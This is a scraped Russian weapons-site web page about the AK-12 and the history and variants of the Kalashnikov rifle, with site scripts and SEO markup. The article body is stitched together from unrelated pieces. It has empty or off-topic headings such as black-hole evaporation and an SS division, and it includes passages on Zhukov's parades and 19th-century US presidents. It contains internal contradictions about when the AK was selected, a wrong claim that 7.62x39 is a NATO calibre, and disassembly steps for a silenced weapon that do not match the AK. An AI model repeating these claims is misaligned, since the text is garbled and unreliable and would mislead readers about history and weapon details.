

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/avtomat-kalasnikova/
body_size: 34695
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Автомат калашникова ак-12, 15, 19 - характеристики, калибр, варианты, фото, гражданский</title>
	<meta name="description" content="Новый автомат Калашникова АК-12 и его варианты (АК-15, АК-19). История создания, характеристики ттх, фото, применение, какая длина и калибр у оружия. АК-12 в игре варфейс, какой прицел бывает" />
	<link rel="canonical" href="https://vipdossier.ru/avtomat-kalasnikova/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Автомат калашникова ак-12, 15, 19 - характеристики, калибр, варианты, фото, гражданский" />
	<meta property="og:description" content="Новый автомат Калашникова АК-12 и его варианты (АК-15, АК-19). История создания, характеристики ттх, фото, применение, какая длина и калибр у оружия. АК-12 в игре варфейс, какой прицел бывает" />
	<meta property="og:url" content="https://vipdossier.ru/avtomat-kalasnikova/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-18T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/avtomat-kalasnikova/#webpage","url":"https://vipdossier.ru/avtomat-kalasnikova/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442 \u043a\u0430\u043b\u0430\u0448\u043d\u0438\u043a\u043e\u0432\u0430 \u0430\u043a-12, 15, 19 - \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u043a\u0430\u043b\u0438\u0431\u0440, \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u0444\u043e\u0442\u043e, \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0439","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-18T00:00:00+00:00","dateModified":"2021-05-18T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041d\u043e\u0432\u044b\u0439 \u0430\u0432\u0442\u043e\u043c\u0430\u0442 \u041a\u0430\u043b\u0430\u0448\u043d\u0438\u043a\u043e\u0432\u0430 \u0410\u041a-12 \u0438 \u0435\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b (\u0410\u041a-15, \u0410\u041a-19). \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0442\u0442\u0445, \u0444\u043e\u0442\u043e, \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435, \u043a\u0430\u043a\u0430\u044f \u0434\u043b\u0438\u043d\u0430 \u0438 \u043a\u0430\u043b\u0438\u0431\u0440 \u0443 \u043e\u0440\u0443\u0436\u0438\u044f. \u0410\u041a-12 \u0432 \u0438\u0433\u0440\u0435 \u0432\u0430\u0440\u0444\u0435\u0439\u0441, \u043a\u0430\u043a\u043e\u0439 \u043f\u0440\u0438\u0446\u0435\u043b \u0431\u044b\u0432\u0430\u0435\u0442","breadcrumb":{"@id":"https://vipdossier.ru/avtomat-kalasnikova/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/avtomat-kalasnikova/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/avtomat-kalasnikova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0410\u043a-12"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Ак-12</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Ак-12</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Литература</a></li><li><a href='#i-2'>Модификации и разновидности</a></li><li><a href='#i-3'>Начало разработок</a></li><li><a href='#i-4'>Сравнение боеприпасов</a></li><li><a href='#i-5'>Испарение черных дыр</a></li><li><a href='#i-6'>«Сотые» и «двухсотые»: новые поколения АК</a><ul><li><ul><li><ul><li><ul><li><a href='#-105'>
 АК-105</a></li><li><a href='#-12'>
 АК-12</a></li></ul></li></ul></li></ul></li></ul></li><li><a href='#-74'>АК-74</a></li><li><a href='#i-7'>Рождение легенды</a></li><li><a href='#i-8'>Жуков и два Парада Победы</a></li><li><a href='#i-9'>Когда был создан автомат Калашникова первый образец</a></li><li><a href='#i-10'>Неполная разборка</a></li><li><a href='#__XIX'>Президенты США в XIX веке</a></li><li><a href='#i-11'>Дело Шмайссера и сегодня живее всех живых</a></li><li><a href='#8'>8-я кавалерийская дивизия СС «Флориан Гейер»</a></li><li><a href='#i-12'>История создания автоматов Калашникова</a></li><li><a href='#i-13'>Этапы большого пути</a></li><li><a href='#_762-_1953'>Облегченный АК 7,62-мм, 1953 год</a></li><li><a href='#i-14'>«Партия сказала «Надо!»»</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Литература</span></h2>
<h2><span id="i-2">Модификации и разновидности</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/tir-izevsk/' class='title'>Музей калашникова</a>

</div><p>Было бы странно, если бы столь удачный образец оружия, как автомат Калашникова, впоследствии не подвергся многочисленным доработкам и модификациям.</p>
<ul>
<li>Поэтому в том же 1949 году был разработан также АКС – их приняли на вооружение одновременно. Единственным его отличием стал приклад. Вместо нескладного деревянного, как у АК, этот автомат получил металлический приклад, складывающийся вниз. Такое решение позволило уменьшить длину оружия, поэтому его поставили на вооружение десантных войск.</li>
<li>Через десять лет, в 1959 году, на вооружение был принят АКМ – автомат Калашникова модернизированный, призванный полностью заменить устаревшую версию. Одним из самых заметных отличий стало появление дульного компенсатора – косой срез конца ствола, благодаря которому снизился подброс оружия при стрельбе и, соответственно, повысилась кучность. Также появился новый штык-нож, о чем уже говорилось выше. Ствольную коробку для АКМ штамповали, что положительно сказалось на его массе. Наконец, приклад немного приподняли, делая оружие более удобным в использовании.
</li>
<li>Ещё через три года появился АКМС – автомат для десантников. По сути, это был тот же АКМ, но с металлическим складным прикладом.</li>
<li>Серьезная модификация была произведена уже в 1974 году. Тогда был разработан совершенно новый автомат, использующий патрон 5.45х39 мм. Более легкий (на 1 кг легче АК) он обеспечивал пуле более высокую начальную скорость (900 м/с против 710), благодаря чему прицельная дальность увеличилась с 800 метров до 1000. К тому же, патрон весил ощутимо меньше – 10 грамм против 16. Конечно, 6 грамм это мелочь. Но если солдату приходилось носить несколько сотен патронов, разница становилась весьма заметной и измерялась уже килограммами. Также повысилось пробивное действие и настильность. Без недостатков не обошлось – останавливающий эффект пули снизился, а риск рикошетов при стрельбе сквозь листья и ветки повысился. Однако эксперты сочли, что плюсы перевешивают минусы. Кроме того, новый автомат получил дульный тормоз-компенсатор, повысивший удобство стрельбы.</li>
<li>В конце 70-х годов был разработан ещё один автомат – АКС-74У. Его ствол гораздо короче – 206 мм против 415 у предыдущих версий. А рамочный складной приклад позволил укоротить оружие до 490 мм. Конечно, это сказалось на дальности боя – прицельная дальность сократилась до 500 метров. Но для ведения военных действий в городе этого оказалось вполне достаточно.</li>
<li>Долгое время на вооружении СССР стоял именно АК-74. А потом грянул распад державы и стало не до модификаций оружия – сохранить бы имеющиеся образцы.</li>
<li>Поэтому лишь к концу девяностых на вооружение поступили новые автоматы – так называемой сотой серии: АК-101, АК-102, АК-103, АК-104 и АК-105. Первые два предназначались на экспорт и использовали натовский патрон 5.56 мм – между собой они отличались длиной ствола.</li>
<li>АК-103 и АК-104 использовали уже классический патрон – 7.62х39. Отличие между ними заключалось все в той же длине ствола.</li>
<li>Наконец, АК-105 был разработан под привычный боеприпас 5.45 мм.</li>
<li>Позже появились АК-107, АК-108 и АК-109, похожие между собой, но использующие все три вышеперечисленных боеприпаса.</li>
<li>Наконец, в 2018 году на вооружение был принят АК-12, претерпевший серьезные изменения. Усложненное устройство снизило надежность, зато повысило удобство использования. К тому же, автомат получил камуфляжный – “цифровой” окрас вместо классических черного и коричневого цветов. Одним из главных отличий стало наличие дополнительного режима стрельбы – с отсечкой по 2 патрона.</li>
</ul>
<h2><span id="i-3">Начало разработок</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/magazin-ak-74/' class='title'>Магазин ак 74</a>

</div><p>Пионерами стали конструкторы ОКБ-44, которые уже через месяц разработали запрошенные патроны. Первичное тестирование продолжалось полгода, после чего в марте 1944 года уже стартовало опытно-промышленное производство для того, чтобы на массовых испытаниях выявить все проблемы и недочёты.</p>
<p>Параллельно с этим осенью 1943 года созданные чертежи разослали по другим ОКБ, перед которыми была поставлена данная задача. Подходящий патрон конструкции Елизарова и Сёмина в первоначальном варианте был представлен в калибре 7,62×41 мм, но после совместной доработки изменился до 7,62×39 мм.</p>
<p>Эта новинка должна была предоставить возможность точной стрельбы на расстояние 400 м, что дало бы возможность заменить основную часть индивидуального стрелкового оружия пехоты новым и лучшим.</p>
<h2><span id="i-4">Сравнение боеприпасов</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/ak-103/' class='title'>Ak-103</a>

</div><h2><span id="i-5">Испарение черных дыр</span></h2>
<h2><span id="i-6">«Сотые» и «двухсотые»: новые поколения АК</span></h2>
<p>
	 Модернизированная версия АК-74М положила начало четвертому поколению автоматов Калашникова. Эта модель поступила в армию в начале 1990-х годов и отличалась складывающимся вбок полимерным прикладом и универсальным креплением для дополнительных устройств. 
</p>
<p>
	 АК-74М стал основой для так называемой «сотой серии» автоматов Ижмаша, разработанной под самые популярные калибры, в том числе используемые НАТО − 7,62х39 мм (АК-103 и <a href='/ak-104/'>АК-104</a>), 5,56х45 мм (АК-101 и АК-102) и 5,45х39 мм. Такое решение повысило экспортные возможности автоматов Калашникова. Модели со 101 по 104 предназначались на экспорт, а <a href='/ak-105/'>АК-105</a> – для силовых ведомств России. 
</p>
<h6><span id="-105">
<p> АК-105</span></h6>
<p>
	 В 2011 году началась разработка автоматов Калашникова нового поколения − «двухсотой серии». Автомат АК-12 создавался как основное оружие комплекта солдата будущего «Ратник». В новой модели конструкторы сохранили все преимущества, сделавшие АК самой популярной маркой автоматов в мире: надежность, простоту использования и обслуживания, высокую универсальность при достаточно низкой цене. 
</p>
<p>
	 Одной из задач при разработке АК-12 было снижение массы автомата с уже встроенным обвесом. Второй задачей, которую поставили военные, стало улучшение точности и кучности стрельбы. От своих предшественников АК-12 также отличается улучшенной эргономикой – с ним можно справиться даже одной рукой. Одно из долгожданных обновлений – две планки Пикаттини для крепления прицелов, фонарей и другой техники. Новый автомат поступает в армию с конца 2018 года, реализуются экспортные контракты. 
</p>
<h6><span id="-12">
<p> АК-12</span></h6>
<p>
	 АК-12 стал прародителем целого семейства нового оружия концерна «Калашников». На основе АК-12 уже создан ручной <a href='/rpk-16/'>пулемет РПК-16</a> с двумя типам стволов, который может использоваться и как штурмовая винтовка. На форуме «Армия-2020» был впервые показан автомат АК-19 в калибре 5,56×45 мм, принятом на вооружение в странах НАТО. В его основе – тоже конструкция АК-12.
</p>
<h2><span id="-74">АК-74</span></h2>
<p>С 1974 года на вооружении советской армии состоял автомат Калашникова калибра 5,45 мм. Среди военных данная модель известна как АК-74 (индекс 6П20).</p>
<p>В отличие от предыдущих вариантов, оружию присущи следующие особенности:</p>
<ul>
<li>У основания мушка с двумя цилиндрическими патрубками. Передний оборудован резьбой, посредством которой к оружию крепится дульный тормоз-компенсатор (ДТК). Задний патрубок оснащен выступом с отверстием. В него вставляется шомпол.</li>
<li>Автомат с длинным двухкамерным ДТК.</li>
<li>Газовая трубка имеет овальную пружинную шайбу.</li>
<li>Затвор уменьшен.</li>
<li>Автомат с прорезиненным затыльником.</li>
<li>Все части УСМ представлены в отдельной сборке.</li>
</ul>
<h2><span id="i-7">Рождение легенды</span></h2>
<p>Так выглядели первые варианты АК-46 / Фото: ic.pics.livejournal.com</p>
<p>Во времена Второй мировой войны использовалось новейшее вооружение, в числе которых и <a href='/boevye-patrony/'>стрелковое оружие под промежуточные патроны</a>.</p>
<p>В 1943 году, когда у Советского Союза появились трофейные немецкие Mkb.42 и американские карабины, началась разработка отечественных автоматов. Перед конструкторами поставили задачу создать оружие, которое может стрелять патронами меньшего калибра, чем немецкий аналог.</p>
<p>Молодой Михаил Калашников занимается конструированием / Фото: sovtime.ru</p>
<p>Первый образец АС-44 представил конструктор Алексей Судаев. А в 1945 на испытания вышли автоматы-разработки Федора Токарева, Василия Дегтярева и Сергея Коровина. В том же году свет увидел и самозарядный карабин молодого конструктора-оружейника Михаила Калашникова, который мог составить конкуренцию самозарядному карабину Сергея Симонова.</p>
<p>Правительство не спешило запускать производство нового оружия, и в 1946 году было решено провести конкурс автоматов. Калашников тоже участвовал и представил усовершенствованную версию <a href='/karabin-ak/'>карабина &#8212; АК</a>-46. Однако ни одно оружие конкурс не прошло. Михаил Тимофеевич вместе с другими конструкторами-оружейниками получил еще один шанс на испытаниях в 1947 году.</p>
<h2><span id="i-8">Жуков и два Парада Победы</span></h2>
<p>24 июня 1945 г.  <a href='/zukov-georgij-konstantinovic/'>маршал Жуков</a> принял Парад Победы Советского Союза над Германией в Великой  Отечественной войне, который состоялся в Москве на Красной площади. Командовал  парадом маршал <a href='/rokossovskij/'>Рокоссовский</a>.</p>
<p>  7 сентября 1945 в Берлине у Бранденбургских ворот состоялся Парад Победы  союзных войск во Второй Мировой Войне (в парадном марше прошли колонны войск и  бронетехника берлинских гарнизонов СССР, Франции, Великобритании и США), от  Советского Союза парад принимал маршал Жуков. Командовал парадом —  английский генерал-майор Нэйрс (англ. Eric Paytherus Nares, комендант Британского Сектора в  Берлине).</p>
<h2><span id="i-9">Когда был создан автомат Калашникова первый образец</span></h2>
<p>Уже в годы Великой Отечественной войны для военных аналитиков было понятно, что все оружие, имеющееся на вооружении Советской Армии, значительно устарело, хотя и не уступает аналогам со стороны врагов или союзников. Но все-таки винтовка Мосина, СВТ, ППШ, ППС и прочие образцы имели значительные недостатки, искоренить которые путем простой модернизации было невозможно.</p>
<p>Армии требовалось принципиально новое оружие. Не такое мощное, как “трехлинейка”, отличающаяся малой скорострельностью, использованием дорогого патрона. Но в то же время более мощное, чем имеющиеся на вооружении пистолеты-пулеметы, которые, при высокой скорострельности, не обладали ни высокой пробивной силой, ни значительной дальностью боя.</p>
<p>Немецкие гении уже пришли к тому, до чего конструкторы остального мира догадаются лишь спустя несколько лет – солдатам нужен промежуточный патрон, являющийся компромиссом между винтовочными и пистолетными боеприпасами. В результате был создан 7.92х33 мм, под который и разработали автомат.</p>
<p>Вдохновленные довольно удачным образцом, конструкторы приступили к созданию более подходящего боеприпаса. В результате на свет появился патрон 7.62х41 мм, который вскоре доработали, получив широко известный 7.62х39 мм.</p>
<p>Оценив достоинства совершенно нового боеприпаса, Наркомат обороны СССР немедленно объявил конкурс на создание оружия, использующего его. Причем было решено разработать не один образец, а целый комплекс. А именно: самозарядный карабин, легкий ручной пулемет и автомат. В результате на свет появились самозарядный карабин Симонова, <a href='/rpd/'>ручной пулемет Дегтярева</a> и, конечно, автомат Калашникова, которые могли прекрасно использоваться вместе, эффективно компенсируя недостатки друг друга и обеспечивая максимальную универсальность боевым подразделениям.</p>
<p>Но остановимся конкретно на АК.</p>
<p>На конкурсе 1943 года победил автомат ещё никому не известного, молодого конструктора Михаила Тимофеевича Калашникова. Кстати, до этого он уже разработал два пистолета-пулемета под <a href='/patron-tt/'>патрон ТТ</a>, но они проигрывали по ряду параметров уже существующим ППШ и ППС, поэтому не были приняты на вооружение.</p>
<p>А вот автомат оказался очень удачным. Он удивительным образом сочетал в себе надежность, удобство использования, высокую скорострельность, серьезную дальность боя и хорошую пробивную способность. Конечно, без доработок не обошлось – изначально было выпущено всего несколько автоматов, которые подвергались самым различным проверкам. В результате в конструкцию были введены серьезные изменения.</p>
<p>Например, взводную рукоять перенесли с левой стороны на правую. А два флажка – переключателя режима огня и предохранителя – изначально расположенные отдельно, объединили в один, совмещающий их функции.</p>
<p>Так и появился автомат-легенда.</p>
<h2><span id="i-10">Неполная разборка</span></h2>
<ol>
<li>Отделить магазин при нажатой защелке магазина.</li>
<li>Отделить глушитель при утопленной защелке корпуса глушителя.</li>
<li>Отделить сепаратор от корпуса глушителя при отжатой защелке сепаратора.</li>
<li>Отделить пружину сепаратора.</li>
<li>Отделить крышку ствольной коробки при утопленном фиксаторе крышки.</li>
<li>Отделить возвратный механизм, подав упор механизма вперед.</li>
<li>Отделить ударник, отведя его в крайнее заднее положение.</li>
<li>Отделить затворную раму с затвором, отведя в крайнее заднее положение.</li>
<li>Отделить затвор от затворной рамы.</li>
<li>Отделить цевье при утопленной защелке</li>
<li>Отделить трубку поворотом по часовой стрелке до совпадения со шлицом ствольной коробки.</li>
</ol>
<p>Сборка производится в обратной последовательности.</p>
<h2><span id="__XIX">Президенты США в XIX веке</span></h2>
<p>В 19-й век Соединенные Штаты вступили уже с другим президентом. Им стал Джон Адамс — сподвижник Джорджа Вашингтона в войне за независимость, первый вице-президент США в правление Джорджа Вашингтона. Это был второй в истории страны глава государства, занимающий внепартийную позицию и проповедующий принципы федеративного устройства страны. Его полномочия продолжались до 1801 года, когда на пост президента США был избран демократ – республиканец Томас Джефферсон. Третий президент являлся представителем республиканских демократов — политических противников федералистов.</p>
<p>Третий президент США — демократ республиканец. Занимал президентское кресло с 4 марта 1801 по 4 марта 1809 года.</p>
<p>Список президентов США, возглавлявших страну в XIX веке, и их нумерация выглядят следующим образом:</p>
<ul>
<li>4-й президент США — Джеймс Мэдисон, избран 4 марта 1809 года и оставался на высоком посту до 4 марта 1817 года, два срока подряд;</li>
<li>5-й глава государства — Джеймс Монро, годы правления 1817- 1825;</li>
<li>6-й президент Соединенных Штатов -Джон Куинси Адамс занимал высокий пост с марта 1825 по март 1829 год;</li>
<li>7-й президент Эндрю Джексон был главой государства с 1829 по 1837 год;</li>
<li>8-й глава государства — Мартин Ван Бюрен, годы правления 1837-1841;</li>
<li>9-й президент Вильям Гаррисон (1841 год) умер спустя месяц после принятия присяги президента Соединенных Штатов;</li>
<li>10-й глава государства Джон Тайлер избран в апреле 1841 года и оставался на посту до апреля 1845 года;</li>
<li>11-й президент США — Джеймс Нокс Полк(1845-1849 годы);</li>
<li>12-й президент страны Закари Тейлор пребывал в должности всего 16 месяцев, с марта 1849 по июль 1850 года. Умер, находясь в должности;</li>
<li>13-й глава государства Миллард Филлмор занимал пост президента страны в 1850-1853 годах;</li>
